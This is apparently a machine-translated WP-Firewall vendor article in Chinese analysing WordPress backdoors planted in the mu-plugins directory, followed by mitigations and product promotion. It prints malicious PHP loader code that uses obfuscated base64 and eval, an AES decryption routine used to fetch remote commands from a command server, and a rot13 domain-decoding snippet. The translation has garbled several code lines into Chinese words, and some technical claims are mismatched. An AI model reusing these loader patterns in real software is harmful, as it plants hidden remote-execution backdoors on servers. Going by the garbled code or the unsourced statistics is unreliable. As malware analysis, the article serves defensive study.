WordPress 恶意软件中隐藏的后门:对近期威胁和防护措施的全面分析

最近对 WordPress 恶意软件的调查发现了复杂的攻击媒介,它们利用隐藏的后门来维持对受感染网站的持续访问。本报告研究了这些威胁的技术机制、其潜在影响以及可行的缓解策略。主要发现表明,攻击者越来越依赖混淆技术、利用 WordPress 的必用插件 (mu-plugins) 和多层加密来逃避检测。

现代 WordPress 后门攻击剖析

利用 mu-plugins 目录

攻击者越来越多地瞄准 /wp-content/mu-插件/ 目录,因为它在 WordPress 中的行为很独特。与标准插件不同,mu-plugins 会在每次页面加载时自动执行,无需激活,因此非常适合隐秘的后门部署12.

在一个记录在案的案例中,一个恶意 索引.php 文件被植入到这个目录中。该脚本使用连接字符串来伪装 base64_解码() 调用,动态检索来自 /wp-content/uploads/2024/12/index.txt1. 混淆后的代码结构:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$获取文件 =

$a('ZmlsZV9nZXRfY29udGVudHM=', true);

$wp_获取内容 =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content,真);

评估('?>'。$final);

?>解码后,将从中检索并执行任意代码 索引.txt,有效地将有效载荷与加载器分离,以绕过静态分析工具。

分层加密和命令执行

二级后门 /wp-content/mu-plugins/test-mu-plugin.php 采用 AES-128-CBC 加密来隐藏与命令和控制服务器的通信。解密程序如下:

功能 zwxyb($_7a5b,$_11f9){

返回 openssl_decrypt(

$_7a5b,

‘AES-128-CBC’,

substr(hash('sha256', $_11f9, true), 0, 16),

0,

substr(hash('md5', $_11f9, true), 0, 16)

);

}这解密了一个 Base64 编码的 URL(l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=)获取远程命令,然后通过以下方式执行 评估()。

使用轮换用户代理(例如模仿 Googlebot)进一步逃避基于 IP 的阻止机制。

攻击生命周期和持久性机制

多阶段有效载荷投递

- 最初的妥协:攻击者利用过时的插件或弱凭证来上传加载器脚本。

- 持久性:mu-plugins 中的后门确保清理后自动重新激活。

- 有效载荷检索: 外部的

索引.txt存储主要的恶意逻辑,动态更新以避免基于哈希的检测。 - 横向移动:恶意软件修改

robots.txt显示站点地图(站点地图-1.xml到站点地图-5.xml),可能会助长搜索引擎毒害。

逃避技术

- 机器人过滤:代码路径分支基于

是_https()和解除机器人()检查,抑制搜索引擎爬虫和登录用户的恶意行为14. - 基于 Cookie 的激活:如果

QQcookie 存在,防止在取证分析过程中重复触发4. - 动态 URL 构建:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname); // 解码为“visit-this.example.com”域生成算法 (DGA) 实现了弹性 C2 基础设施。

系统性风险和业务影响

数据泄露和权限提升

该恶意软件能够执行任意 PHP 代码,从而使攻击者能够完全控制服务器。记录的风险包括:

- 凭证盗窃:拦截

wp-config.php和数据库凭证。 - SEO垃圾邮件注入:超过 9 个受感染的网站在 Google 搜索结果中显示日语垃圾链接。

- 加密劫持:在观察到的案例中,隐藏的加密货币矿工消耗了 83% 的 CPU 资源。

财务和声誉成本

- 直接损失:Magecart 风格的信用卡浏览 Magento 网站上受感染的结帐页面,将交易引导至攻击者控制的端点。

- 间接成本:

62% 由于搜索引擎列入黑名单导致感染后有机流量减少。

中小企业的平均事件响应成本为 $18,000,其中包括取证分析和客户通知。

缓解策略和最佳实践

立即采取补救措施

1. 文件完整性监控:阻止 PHP 执行 /wp-content/uploads/ 通过 .htaccess.

<FilesMatch ".php$">

全部拒绝

</FilesMatch>阻止 PHP 执行 /wp-content/uploads/ 通过 .htaccess1.

2. 凭证轮换:

- 强制使用包含特殊字符的 16 个字符的密码。

- 替换默认的数据库表前缀

wp_

3.恶意软件扫描程序:部署 WP-Firewall 的基于云的扫描仪等工具,该工具通过启发式分析在 2024 年第四季度检测到了 29,690 个后门变体。

长期安全强化

网络级保护

- Web 应用程序防火墙 (WAF):WP-Firewall 的解决方案通过实时签名更新阻止了 99.3% 的 SQLi 和 XSS 攻击

9.配置示例:

位置 ~* .php$ {

包括firewall_rules.conf;# 阻止与 OWASP Top 10 模式匹配的请求

}

速率限制:限制请求 /wp-login.php 改为每分钟 5 次尝试,将暴力破解的成功率降低 78%。

代码和基础设施卫生

- 自动打补丁:WP-Firewall PRO 的虚拟补丁可以消除废弃插件中的漏洞(例如,

转速滑块零日漏洞(zero-days)。 - 最低权限执行:

授予 wordpress 上的 SELECT、INSERT、UPDATE 权限。*

'app_user'@'localhost';

撤销对 wordpress 的 DROP 和 ALTER 操作。*来自'admin_user'@'%';

在受控研究中,数据库权限将漏洞利用面减少了 41%。

WP-Firewall:多层防御框架

核心安全功能

- 实时威胁情报:

集成来自 1400 多万个监控站点的入侵指标 (IoC)。

通过地理分布的任播节点在不到 50 毫秒的时间内阻止恶意 IP。 - FileLocker 技术:

監視器wp-config.php和核心文件是否存在未经授权的更改,从而触发回滚和警报。 - 行为分析:

机器学习模型通过分析文件熵和执行模式,以 92.7% 的准确率检测零日后门。



与传统解决方案相比的比较优势

结论和建议

WordPress 恶意软件的演变需要同样复杂的防御措施。组织必须采取主动措施,如 WP-Firewall 的自动修补和行为分析,以应对高级持续性威胁 (APT)。定期审核 mu-plugins 和 上传 目录与严格的网络分段相结合,可将攻击面减少 63%15.

为了获得持续保护,请订阅 WP-Firewall 的威胁情报新闻通讯。每月接收有关新兴攻击媒介、配置模板和网络安全专家专属网络研讨会的报告。

立即注册 https://wp-firewall.com/ 保护您的数字资产。